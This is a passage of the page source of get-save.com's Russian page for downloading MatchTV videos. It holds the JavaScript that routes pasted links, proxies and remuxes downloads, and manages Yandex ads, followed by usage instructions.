localStorage.setItem("img", thumbnail || ""); localStorage.setItem("lnk", processedLink || ""); localStorage.setItem("burl", closestVideo.url || ""); localStorage.setItem("h", closestVideo.height || ""); localStorage.setItem("f", closestVideo.filesize || "");var target = '/1-1/';var currentPath = location.pathname;var redirectRules = { 'vkvideo.ru': '/1015-download-vk-video/', 'vk.com': '/1015-download-vk-video/', 'music.yandex': '/1102-download-yandex-muzika/', 'disk.yandex': '/1101-download-yandexdisk-video/', 'yandex': '/1103-download-yandex-video/', 'ya.ru': '/1103-download-yandex-video/', 't.me': '/881-download-telegram-video/', 'rutube': '/776-download-rutube-video/', 'youtu': '/1117-download-youtube-video/', 'ok.ru': '/624-download-odnoklassniki-video/', 'mail.ru': '/484-download-video-mail-ru-video/', 'dzen': '/1123-download-dzen-video/', 'smotrim': '/817-download-smotrim-video/', 'pin.it': '/667-download-pinterest-video/', 'pinterest': '/667-download-pinterest-video/', 'kinopoisk': '/437-download-kinopoisk-video/', 'xvideos': '/1098-download-xvideos-video/', 'разговорыоважном': '/1128-download-razgovor-edsoo-ru-video/', 'edsoo': '/1128-download-razgovor-edsoo-ru-video/', 'ntv.ru': '/616-download-ntv-ru-video/', 'ivi.ru': '/410-download-ivi-video/', 'pornhub': '/698-download-pornhub-video/', '24video': '/16-download-24video-video/', 'xhamster': '/1090-download-xhamster-video/', 'zoom': '/1126-download-zoom-video/', 'scrolller': '/793-download-scrolller-video/', '1tv': '/11-download-1tv-video/', 'noodlemagazine': '/603-download-noodlemagazine-video/', 'biqle': '/109-download-biqle-video/', 'tiktok.com': '/902-download-tiktok-video/', 'pornez': '/695-download-pornez-video/', 'instagram': '/398-download-instagram-video/', 'redgifs': '/740-download-redgifs-video/', 'likee': '/463-download-likee-video/', 'manyvids': '/490-download-manyvids-video/', 'xanimu': '/1072-download-xanimu-video/', 'twitch': '/958-download-twitch-video/', 'kick': '/433-download-kick-video/', 'bongacams': '/118-download-bongacams-video/', 'spankbang': '/826-download-spankbang-video/', 'thisvid': '/900-download-thisvid-video/', 'patreon': '/651-download-patreon-video/', 'archive.org': '/1047-download-web-archive-org-video/', 'vimeo': '/1006-download-vimeo-video/', 'steam': '/841-download-steam-video/', 'xnxx': '/1094-download-xnxx-video/', 'drive.google': '/348-download-googledrive-video/', 'vesti': '/985-download-vesti-ru-video/', 'yapfiles': '/1105-download-yapfiles-video/', 'redtube': '/741-download-redtube-video/', 'reddit': '/739-download-reddit-video/', 'genius': '/333-download-genius-video/', '9gag': '/26-download-9gag-video/'};for (var site in redirectRules) { if (processedLink && processedLink.includes(site)) { var matchedTarget = redirectRules[site]; if (currentPath !== matchedTarget) { target = matchedTarget; } break; }}var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;}  updateDownloadLink();} } catch (error) { document.getElementById('api_response').value = ''; }if(!localStorage.getItem("lnk")){var target = '/1-1/';var form = document.forms['dl'];form.action = target;form.method = 'GET';form.download.disabled = true;form.api_response.disabled = true;localStorage.setItem("nm", processedLink || "");localStorage.setItem("lnk", processedLink || "");localStorage.setItem("img", "data:image/webp;base64,");localStorage.setItem("burl", "");}setTimeout(function() { document.dl.submit(); }, 300);}if(localStorage.getItem("burl")) {var lnk_new = localStorage.getItem("burl");const isYouTube = stristr(localStorage.getItem("lnk"), 'youtu');if(isYouTube){ let file_url = localStorage.getItem("burl").replace(/^https:\/\//, 'https://proxy.get' + '-save.com/'); let title = localStorage.getItem("nm") .replace(/[^\p{L}\p{N}\s\-]/gu, '') .replace(/\s+/g, ' ') .trim(); title = encodeURIComponent(title).replace(/%20/g, ' '); file_url += '&title=' + title + ' [get.gt]';var lnk_new = file_url;document.addEventListener("DOMContentLoaded", function() {var iframe = document.getElementById("downloader");var dl1 = document.getElementById("dl1");if(!iframe && dl1){setTimeout(function () { dl1.insertAdjacentHTML("afterend","<iframe style='display: none;' id='downloader'></iframe>"); }, 200);var iframe = document.getElementById("downloader");dl1.onclick=function(e){e.preventDefault();document.getElementById("downloader").src = lnk_new;if(!document.getElementById("txtproxy")){dl1.insertAdjacentHTML("afterend","<span id='txtproxy' style='font-size: 14px;display: block;max-width: 300px;'>Если скачивание не началось - Нажмите ещё раз или подождите 30сек</span>");}};}});}} else {setTimeout(function () { document.getElementById("dl1")?.remove(); }, 200);var lnk_new = '';}function dl_btn(){setTimeout("window.open(\'https://ru.get-save.com/btn.php?id='+localStorage.getItem('id')+'&quality='+localStorage.getItem('dlquality')+'\'); var dlb = document.querySelector('.btnload');dlb.classList.remove(\'btnload\');",200);}function stristr(haystack, needle, bool) { if (typeof haystack !== 'string' || typeof needle !== 'string') { return false; } var pos = haystack.toLowerCase().indexOf(needle.toLowerCase()); if (pos === -1) { return false; } return bool ? haystack.substr(0, pos) : haystack.slice(pos);}function formatBytes(bytes, decimals = 2) {if (bytes === 0) {return '0';} else {var k = 1024;var dm = decimals < 0 ? 0 : decimals;var sizes = ['byte', 'KB', 'MB', 'GB', 'TB'];var i = Math.floor(Math.log(bytes) / Math.log(k));return parseFloat((bytes / Math.pow(k, i)).toFixed(dm)) + ' ' + sizes[i];}}function getHostName(url) {var match = url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if (match != null && match.length > 2 && typeof match[2] === 'string' && match[2].length > 0) {var hostname = match[2].split(".");return hostname[0];}else {return null;}}function YouTubeGetID(url){url = url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/)/);return (url[2] !== undefined) ? url[2].split(/[^0-9a-z_\-]/i)[0] : url[0];}var btn = document.querySelector(".s_button"); if(btn){btn.classList.add("btnload");btn.classList.remove("btnload");}window.addEventListener('load', function() {if (isMobile()) {if(localStorage.getItem('novideo') || localStorage.getItem('burl') === '' || stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), 'https://vd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){setTimeout(function () {if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;}document.getElementById("content2").innerHTML = '<div style="position:relative;"><iframe id="iframe1" src="/similar.php?name='+encodeURIComponent(localStorage.getItem('nm'))+'" scrolling="no" style="width: 100%;height: 0px;" frameBorder="0" align="left"></iframe><a id="ilink1" style="cursor:pointer;position:absolute; top:0; left:0; display:inline-block; z-index:5;width: 100%;height: 0px;" onclick="document.getElementById(\'downloads\').value = \''+localStorage.getItem('nm')+'\'; setTimeout(function () { document.getElementsByClassName(\'s_button\')[0].click() }, 100);"></a></div><span class="skip" style="border-bottom: none; margin: 0;"></span><div style="border: 3px solid var(--clr);padding: 20px; margin: 7px; text-align: center;font-weight: 600; line-height: normal;">Ошибка<br><br>Причины:<br>1. MatchTV запрещает скачивать это видео через сайты<br><br>2. Вы вставили не прямую ссылку. Найдите её и повторите скачивание<br><br>3. Вы пытаетесь скачать приватное видео<br><br><br><a style=\'color:var(--clr);text-decoration: underline\' href=\'/3-programma-dlya-skachivaniya-video/\'>Скачать по вашей ссылке</a> возможно с помощью программы</div><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 20px auto !important;">Скачать другое видео</a><style>.exp222222222222 > div:not(#content2,#ads,#blocker,#yandex_rtb), p, .sp, .listnum {display:none}</style>';var frame = document.getElementById("iframe1");var ilink = document.getElementById("ilink1");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}localStorage.removeItem('novideo');localStorage.removeItem('lnk');localStorage.removeItem('burl');}, 200);}}if (!isMobile()) { if(!localStorage.getItem('lnk') && document.getElementById("downloads")){document.getElementById("downloads").focus()} }if(localStorage.getItem('lnk')){var lnk = localStorage.getItem('lnk');document.getElementById("downloads").value =lnk;var format = ['mp4','avi','mp3','wav','ogg','aac','flac'];var elements = ['youtube','tiktok','instagram','dzen','pin','pinterest','edsoo','google','youtu','rutube','ok'];if (elements.indexOf(getHostName(localStorage.getItem('lnk'))) != -1 || !getHostName(localStorage.getItem('lnk'))) {var blur=''} else {var blur='filter: blur(0px);'}if( !localStorage.getItem('burl') ){if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}}if(stristr(localStorage.getItem('burl'), 'sign=') || stristr(localStorage.getItem('burl'), '.mpd') || stristr(localStorage.getItem('burl'), '.mp4/') || stristr(localStorage.getItem('burl'), '.m3u8') ){if (!isMobile()) { var nov='<style>#dl1, .notgetsave4{display:none}</style><li class="dlbtnn"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }if (isMobile()) { var nov=''; }var nov2='1';if(stristr(lnk, 'youtu')){localStorage.setItem("img", "https://i.ytimg.com/vi_webp/"+YouTubeGetID(localStorage.getItem('lnk'))+"/hqdefault.webp");}if(!localStorage.getItem('nm')){localStorage.setItem("nm", localStorage.getItem('lnk'));}} else {var nov='';}setTimeout(function () {var h=JSON.parse(localStorage.getItem('h'));var f=JSON.parse(localStorage.getItem('f'));var i = 0;var big = 0;var qlow = 0;for(let key in h) {var i = i+1;if(f[i]){var mb = ' '+formatBytes(f[i]);} else {var mb = '';}if (!isMobile()) {var memory = window.performance.memory.jsHeapSizeLimit*0.43} else {var memory = 999999999999999999}if(!f[i] || f[i] <= memory){var saveq = '<option value="'+i+'">'+h[key]+'p'+mb+'</option>'+saveq;if(h[key] >= 720){var big = 1;}if(!qlow){if(h[key] <= 360){var qlow = i;}}}}var i = 0;for(let key in format) {var i = i+1;var savef = savef+'<option value="'+i+'">'+format[key]+'</option>';}function ytbig(size, frmt, qua){var frmt = frmt-1;if(localStorage.getItem('audio') && frmt <= 1){var rend = 'm4a';var webm = 'webm';var m4a = 'm4a';var dlf = webm+' & '+m4a} else {var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(localStorage.getItem('audio') && frmt >= 2 && qua <= qlow){var rend = 'rend';var webm = 'm4a';var m4a = 'm4a';var dlf = 'm4a'}if(!localStorage.getItem('audio')){var rend = 'rend';var webm = 'mp4';var m4a = 'mp4';var dlf = 'mp4'}if(frmt <= 1){var qual =' '+h[qua]+'p'} else {var qual =''}document.getElementById("ytbig").innerHTML = '<style>.dlbtnn{display:none}</style><li style="margin: 30px 0 0 0; display: block;"><span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачайте файл '+dlf+', чтобы создать '+format[frmt]+''+qual+':</span><a id="vid1" onclick="document.getElementById(\'vid1\').setAttribute(\'style\',\'display:none\');document.getElementById(\''+rend+'\').setAttribute(\'style\',\'box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+webm+'\'" class="btndl" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;">Скачать '+webm+'</a><a id="m4a" onclick="document.getElementById(\'m4a\').setAttribute(\'style\',\'display:none\');document.getElementById(\'rend\').setAttribute(\'style\',\'\');document.location.href=\'/btn.php?id='+localStorage.getItem('id')+'&quality='+qua+'&ffmpeg='+m4a+'\'" class="btndl" style="display:none">Скачать '+m4a+'</a><form method="post" enctype="multipart/form-data"><label id="rend" style="display:no111111ne"><input style="display:none" type="file" id="filefield" multiple="multiple" accept=".'+webm+',.'+m4a+'" name="file"><span class="btndl" id="get" style="box-shadow: 0px 0px 0px 5px rgb(18 18 18 / 20%);animation: btndl 1s ease-out infinite;"><span class="get">Вставьте '+dlf+'</span></span></label></form></li>';if(!document.getElementById("ffmpeg")){var s0 = document.createElement('script');s0.setAttribute('src','https://unpkg.com/@ffmpeg/ffmpeg@0.6.1/dist/ffmpeg.min.js');s0.setAttribute('id','ffmpeg');document.head.appendChild(s0);}setTimeout(function () {const readFile = async file =>new Uint8Array(await new Response(file).arrayBuffer());const download = (url, name = 'file') => {const a = document.createElement('a');a.href = url;a.download = name;document.body.appendChild(a);a.click();a.remove();setTimeout(function () {document.getElementById("get").classList.toggle('btnload');document.getElementById("rend").innerHTML = '<span style="line-height: 18px; font-size: 16px; font-weight: 500; margin: 0 10px">Скачивание началось</span>';}, 2000);};const $ = s => document.querySelector(s);var ffWorker = FFmpeg.createWorker();ffWorker.load();const ext = name => name.split('.').pop();document.getElementById('filefield').addEventListener('change', async e => {document.getElementById("get").classList.toggle('btnload');e.preventDefault();const video = $('#filefield').files[0];if(m4a == 'm4a'){const audio = $('#filefield').files[1];if (!video || !audio) {document.getElementById("get").classList.toggle('btnload');alert('Please insert '+dlf);return}if (isMobile()) { if(video.size+audio.size >= '629145600'){alert('Error: Video is too big for mobile')} }if (!isMobile()) { if(video.size+audio.size >= '2147483648'){alert('Error: Video is too big for desktop. Download program!')} }await ffWorker.write('audio.mp4', await readFile(audio));var iaud='-i audio.mp4 -c copy';var iaud2=', \'audio.mp4\'';} else {var iaud='-c copy';var iaud2=''; if(frmt <= 2){var iaud='-vn';}}await ffWorker.write('video.mp4', await readFile(video));await ffWorker.run('-i video.mp4 '+iaud+' output.'+format[frmt], {input: ['video.mp4'+iaud2],output: 'output.'+format[frmt]});const { data } = await ffWorker.read('output.'+format[frmt]);const url = URL.createObjectURL(new Blob([data]));download(url, localStorage.getItem("nm")+'.'+format[frmt]);});}, 200);}if(document.getElementById("dl1")){localStorage.setItem("dlformat", "1");localStorage.setItem("dlquality", "1");localStorage.setItem("dladskip", "0");if(stristr(lnk, 'youtu') && big == '1' && qlow != '0' || !stristr(lnk, 'http') || stristr(localStorage.getItem("burl"), 'googlevideo')){localStorage.setItem("dlquality", qlow);}var go = document.getElementById("dl1");setTimeout(function () {if (!isMobile()) {var msel = '<div class="menu_select" onclick="event.preventDefault();"><select id="saveadskip"><option value="0">Оставить видео без изменений</option><option value="1">Вырезать только рекламу из видео (YouTube)</option><option value="2">Вырезать все лишние сцены, рекламу, просьбы подписаться и т.д. (YouTube)</option></select></div>';} else {var msel = '';}document.getElementsByClassName("notgetsave2")[0].innerHTML = '<style>.menu_select select {border-radius: 8px;}</style><div class="send" style="min-width: 0 !important;height:0 !important;"><div style="display: flex;width: calc(100% - 330px);font-size: 18px; margin: 0 0 0 4px; font-weight: 500; float: left;"><div class="menu_select" onclick="event.preventDefault();"><select id="saveformat">'+savef+'</select></div><div class="menu_select" onclick="event.preventDefault();"><select style="width: 90px" id="savequality">'+saveq+'</select></div>' + msel + '</div></div>';document.getElementById("saveformat").value=localStorage.getItem("dlformat");document.getElementById("savequality").value=localStorage.getItem("dlquality");if (!isMobile()) { document.getElementById("saveadskip").value=localStorage.getItem("dladskip"); }setInterval(function () {if(big == '1' && qlow != '0'){if(document.getElementById("savequality").value != localStorage.getItem("dlquality") || document.getElementById("saveformat").value != localStorage.getItem("dlformat")){var i = 0;for(let key in f) {var i = i+1;if(i == document.getElementById("savequality").value || document.getElementById("saveformat").value == i){if(document.getElementById("savequality").value < qlow || !qlow){var qnum = f[key];var fnum = document.getElementById("saveformat").value;ytbig(qnum, fnum, i);}}}if(!qnum){document.getElementById("ytbig").innerHTML = '';}}}localStorage.setItem("dlformat", document.getElementById("saveformat").value);localStorage.setItem("dlquality", document.getElementById("savequality").value);if (!isMobile()) { localStorage.setItem("dladskip", document.getElementById("saveadskip").value); }if(!localStorage.getItem("dlquality") || localStorage.getItem("dladskip") != "0") {if (!isMobile()) { document.getElementsByClassName("notgetsave4")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="/dl/Get_Save_Downloader.exe" id="dlexe" class="btndl">Скачать с помощью программы</a></li>';if (navigator.userAgent.includes('WOW64') || navigator.userAgent.includes('Win32')) {document.getElementById('dlexe').href = "/dl/Get_Save_Downloader_x86.exe";} }if (isMobile()) { document.getElementsByClassName("lng")[0].innerHTML = '<li style="margin: 0px 0 -10px 0; display: block;"><a href="" id="dlexe" ></a></li>'; }} else {if(document.getElementsByClassName("notgetsave3")[0]){document.getElementsByClassName("notgetsave3")[0].innerHTML = "";}if(document.getElementsByClassName("notgetsave4")[0]){document.getElementsByClassName("notgetsave4")[0].innerHTML = "";}go.setAttribute("href", lnk_new);}}, 300);}, 0);};}, 100);if(localStorage.getItem('img') == 'data:image/webp;base64,') {var noimg ='<video id="video1" src="'+localStorage.getItem('burl')+'" style="width:-webkit-fill-available" muted autoplay></video>';setTimeout(function(){var myVid=document.getElementById("video1");myVid.currentTime = 15;myVid.pause();},10);} else {var noimg =''}document.getElementById("content").innerHTML = '<div class="content"><div class="vit"><div class="vitc"><div class="vivic"><div class="vivip" style="display: block; background-image: url('+localStorage.getItem('img')+');'+blur+'">'+noimg+'</div></div></div></div><style>#nm:after {content: "'+localStorage.getItem('nm')+'"} .exp222222222222222222 > div:not(#content,#content2,#ads,#blocker,#yandex_rtb), p2, .sp2, .listnum2 {display:none}</style><ul class="uldlbtn"><li style="line-height: 18px;font-size: 16px;font-weight: 500;margin: 5px 0;"><div id="nm" style="width: 265px;display: inline-block;position: absolute;text-align: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;"></div></li>'+nov+'<li class="dlbtnn"><a rel="nofollow" href="'+lnk_new+'" id="dl1" class="btndl" style="width: max-content">Скачать<span class="notgetsave3"></span></a></li><li><span id="ytbig"></span></li> <li><span class="notgetsave4"></span></li></ul><div class="notgetsave2" style="display:none"></div></div></div><a rel="nofollow noopener" target="_blank" href="'+flock_link+'" class="flock"></a><span class="skip" style="border-bottom: none; margin: 0;"></span><a href="#" onclick="document.getElementById(\'downloads\').focus()" class="btndl" style="width: fit-content; margin: 0 auto 10px !important;background: var(--bgdb) !important; color: var(--dclr) !important;">Скачать другое видео</a>';var frame = document.getElementById("iframe");var ilink = document.getElementById("ilink");if(frame){frame.onload = function(){frame.style.height = frame.contentWindow.document.body.scrollHeight + 'px';frame.style.width = frame.contentWindow.document.body.scrollWidth+'px';ilink.style.height = frame.contentWindow.document.body.scrollHeight + 'px';ilink.style.width = frame.contentWindow.document.body.scrollWidth+'px';};}setTimeout(function () {localStorage.removeItem('lnk');}, 100);localStorage.removeItem('notads');}});window.addEventListener("load", function() { var c = document.getElementById("content"); if (!c || !c.innerHTML.trim()) return; var y = c.offsetTop + c.offsetHeight; var lock = function(e) { if (scrollY + innerHeight > y) { scrollTo(0, y - innerHeight); if (e.type === "wheel" || e.type === "touchmove") e.preventDefault(); if (e.type === "keydown" && ["ArrowDown", "PageDown", " "].includes(e.key)) e.preventDefault(); } }; window.addEventListener("scroll", lock, {passive: false}); window.addEventListener("wheel", lock, {passive: false}); window.addEventListener("touchmove", lock, {passive: false}); window.addEventListener("keydown", lock); setTimeout(function() { window.removeEventListener("scroll", lock); window.removeEventListener("wheel", lock); window.removeEventListener("touchmove", lock); window.removeEventListener("keydown", lock); }, 4000);});</script> </head><body><noscript><div><img src="https://mc.yandex.ru/watch/62308642" style="position:absolute; left:-9999px;" alt></div></noscript><header><div id="up" class="n"><a href="https://ru.get-save.com/1-1/" class="l" style="cursor: pointer;display: flex"><svg xmlns="http://www.w3.org/2000/svg" height="30" viewBox="0 0 500 500"><circle fill="#0072FF" cx="250" cy="250" r="250"/><path class="ar" fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"/></svg><span class="nm">get-save.com</span></a><div style="flex: 1 1 auto"><div class="lng" tabindex="0" translate="no"><span>ru</span><ul class="items"><li class="item en"><a href="https://en.get-save.com/496-download-matchtv-video/">English</a></li></ul></div></div><a href="https://ru.get-save.com/3-programma-dlya-skachivaniya-video/" class="btndl urlg" style="margin: 5px !important;background: #000 !important;font-size: 12px !important">Программа</a></div></header><h1 class="txt" style="margin: 15px auto 0;" id="h1">Скачать видео с MatchTV онлайн</h1><div class="middle flex fix" style="z-index: 10000;display: flex;background: var(--bgback); top: 0;border-radius: 0 0 13px 13px;"><form role="search" action="/2oad.php" name="dl" method="post" class="send zoom2"><input name="download" id="downloads" placeholder="Скопируйте сюда ссылку на видео" class="query" title="" required="" autocomplete="off" onFocus="this.select()"><input type="hidden" id="api_response" name="api_response" value=""><button aria-label="Найти видеофайл" class="s_button add-button" type="submit" onclick="this.classList.toggle('btnload');dlsubmit();this.disabled=true;"><svg class="get" height="30" viewBox="0 0 500 500"><path fill="#fff" d="M270.78,357.28L270.78,357.28c-11.72,11.72-30.71,11.72-42.43,0L115.22,244.14c-11.72-11.72-11.72-30.71,0-42.43l0,0c11.72-11.72,30.71-11.72,42.43,0l113.14,113.14C282.5,326.57,282.5,345.57,270.78,357.28z M228.44,357.41L228.44,357.41c-11.72-11.72-11.72-30.71,0-42.43l113.14-113.14c11.72-11.72,30.71-11.72,42.43,0l0,0c11.72,11.72,11.72,30.71,0,42.43L270.87,357.41C259.15,369.13,240.16,369.13,228.44,357.41z"></path></svg></button></form></div><div style="display: flex;justify-content: space-evenly;"><div class="menu_select"><div data-tooltip="Скачается выбранное качество (если доступно)" style="float: left;width: auto;margin: 5px;"><select style="width: 70px;" id="quality" aria-label="Скачается выбранное качество (если доступно)"><option value="0">4320</option><option value="1">2160</option><option value="2">1440</option><option value="3">1080</option><option value="4">720</option><option value="5">480</option><option value="6">360</option><option value="7">240</option><option value="8">144</option></select></div></div></div><div class="notgetsave"></div><article class="exp"><div class="main dlcontent exp2"><div style="margin: 4px"><div style="max-height: 250px;position: relative; z-index: 9999;" id="yandex_rtb-2"></div></div><div style="min-height: 250px;height: 400px;margin: 4px"><div style="max-height: 400px; position: sticky; z-index: 9999; top: 0; bottom: 0;" id="yandex_rtb"></div></div><div id="content" style="max-width: 700px; margin: 0 auto;"></div><script>let lastUpdateTime = Date.now();let mouseOverAd = false;let adUpdateCount = 0;let adUpdateLimit = 0;if (!isMobile()) { adUpdateLimit = 3;} else { adUpdateLimit = 0;}const adElement = document.getElementById('yandex_rtb');function reload_ads(id) { const dark = window.matchMedia && window.matchMedia('(prefers-color-scheme: dark)').matches; if (!isMobile()) { var bid = '15'; } else { var bid = '4'; } window.yaContextCb.push(() => { Ya.Context.AdvManager.render({ renderTo: id, blockId: 'R-A-595806-'+bid, darkTheme: dark, onRender: (data) => { yaCounter62308642.reachGoal('ok'); setTimeout(() => yaCounter62308642.reachGoal('2sec'), 2000); lastUpdateTime = Date.now(); } }); });}const observer = new IntersectionObserver(entries => { localStorage.setItem('visibil', entries[0].intersectionRatio >= 0.7 ? '1' : '0');}, { threshold: 0.7 });observer.observe(adElement);adElement.addEventListener('mouseenter', () => mouseOverAd = true);adElement.addEventListener('mouseleave', () => mouseOverAd = false);window.addEventListener('focus', () => { localStorage.setItem('hidden', '1');});window.addEventListener('blur', () => { localStorage.setItem('hidden', '0');});setInterval(() => { const currentTime = Date.now(); const timeSinceLastUpdate = currentTime - lastUpdateTime; if (localStorage.getItem('visibil') === '1' && localStorage.getItem('hidden') === '1' && !mouseOverAd && timeSinceLastUpdate >= 30000 && adUpdateCount < adUpdateLimit) { reload_ads('yandex_rtb'); lastUpdateTime = Date.now(); adUpdateCount++; }}, 1000);localStorage.setItem('hidden', '1');if (document.referrer === "") {} else {reload_ads('yandex_rtb');} </script> <div id="hidden"> <div class="middle"><h2>Как скачать видео с MatchTV бесплатно?</h2></div><p style="text-align: center">Хотите скачать видео и музыку с MatchTV на get-save.com, но не знаете, как это сделать? Не волнуйтесь, мы подскажем вам, как скачать видео всего за несколько простых шагов!</p><ul class="listnum"><li>Откройте любой браузер и перейдите на сайт get-save.com.</li><li>Найдите видео на MatchTV, которое вы бы хотели скачать, и скопируйте его ссылку.<div class="how_1"><span class="dl1"></span><span class="dl2"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><line fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" x1="0" y1="74.5" x2="500" y2="74.5"/><path fill="none" class="clrbsvgs" stroke-width="3" stroke-miterlimit="10" d="M467.34,61.5H27.66c-5.61,0-10.16-4.55-10.16-10.16 v-9.68c0-5.61,4.55-10.16,10.16-10.16h439.68c5.61,0,10.16,4.55,10.16,10.16v9.68C477.5,56.95,472.95,61.5,467.34,61.5z"/><circle class="clrbsvg" cx="473" cy="17" r="5"/><circle class="clrbsvg" cx="458" cy="17" r="5"/><circle class="clrbsvg" cx="443" cy="17" r="5"/><rect x="17" y="94" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="119,129.52 119,199 186,164.26"/><path fill="#0072FF" d="M287.97,106h-76.94c-5.54,0-10.03-4.49-10.03-10.03V85.03c0-5.54,4.49-10.03,10.03-10.03h76.94 c5.54,0,10.03,4.49,10.03,10.03v10.94C298,101.51,293.51,106,287.97,106z"/><polygon fill="#0072FF" points="224.42,76 249.5,64 274.58,76"/></svg></div></li><li>Вставьте скопированную ссылку на видео в поле, которое находится вверху этой страницы.</li><li>Нажмите кнопку "Скачать". Дождитесь, пока наш сервис обработает ссылку на видео.<div class="how_3"><span class="dl3" onclick="document.getElementById('downloads').focus()"></span><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 50"><path class="clrwsvg" d="M13.08,49C6.42,49,1,43.58,1,36.92V13.08C1,6.42,6.42,1,13.08,1h473.84C493.58,1,499,6.42,499,13.08v23.84 c0,6.66-5.42,12.08-12.08,12.08H13.08z"/><path fill="#0072FF" d="M486.92,2C493.03,2,498,6.97,498,13.08v23.84c0,6.11-4.97,11.08-11.08,11.08H13.08 C6.97,48,2,43.03,2,36.92V13.08C2,6.97,6.97,2,13.08,2H486.92 M486.92,0H13.08C5.86,0,0,5.86,0,13.08v23.84 C0,44.14,5.86,50,13.08,50h473.84c7.23,0,13.08-5.86,13.08-13.08V13.08C500,5.86,494.14,0,486.92,0L486.92,0z"/><path fill="#0072FF" d="M411,49V1h75.87C493.56,1,499,6.44,499,13.13v23.74c0,6.69-5.44,12.13-12.13,12.13H411z"/><path fill="#fff" d="M456.57,33.81L456.57,33.81c-0.97,0.97-2.54,0.97-3.5,0l-9.34-9.34c-0.97-0.97-0.97-2.54,0-3.5l0,0 c0.97-0.97,2.54-0.97,3.5,0l9.34,9.34C457.54,31.28,457.54,32.84,456.57,33.81z M453.07,33.82L453.07,33.82c-0.97-0.97-0.97-2.54,0-3.5l9.34-9.34c0.97-0.97,2.54-0.97,3.5,0v0 c0.97,0.97,0.97,2.54,0,3.5l-9.34,9.34C455.61,34.79,454.04,34.79,453.07,33.82z"/></svg></div></li><li>Выберите нужный формат и разрешение видео. Вам доступны следующие форматы: MP4, MP3, WEBM, 3GP, а также различные разрешения 1080p, 1440p, 4k.</li><li>Нажмите кнопку "Скачать" и дождитесь, пока загрузка завершится.<div class="how_5"><svg xmlns="http://www.w3.org/2000/svg" style="margin: 0 10px 0 10px" viewBox="0 0 500 250"><path class="clrwsvg" d="M20.11,248.5c-10.26,0-18.61-8.35-18.61-18.62V20.11C1.5,9.85,9.85,1.5,20.11,1.5h459.77 c10.26,0,18.62,8.35,18.62,18.61v209.77c0,10.26-8.35,18.62-18.62,18.62H20.11z"/><path class="clrbsvg" d="M479.89,3C489.32,3,497,10.68,497,20.11v209.77c0,9.44-7.68,17.11-17.11,17.11H20.11 C10.68,247,3,239.32,3,229.89V20.11C3,10.68,10.68,3,20.11,3H479.89 M479.89,0H20.11C9.01,0,0,9.01,0,20.11v209.77 C0,240.99,9.01,250,20.11,250h459.77c11.11,0,20.11-9.01,20.11-20.11V20.11C500,9.01,490.99,0,479.89,0L479.89,0z"/><rect x="115" y="24" class="clrbsvg" width="270" height="140"/><polygon fill="#fff" points="217,59.52 217,129 284,94.26"/></svg></div></li></ul><p style="text-align: center">В результате, вы получите видео высокого качества, которое можно просматривать в любое время, даже если у вас нет доступа к Интернету! Кроме того, вы можете поделиться этой полезной информацией со своими друзьями и знакомыми, которым может понадобиться скачивание видео с MatchTV в Full HD.</p><p style="text-align: center">Мы надеемся, что эта информация была для 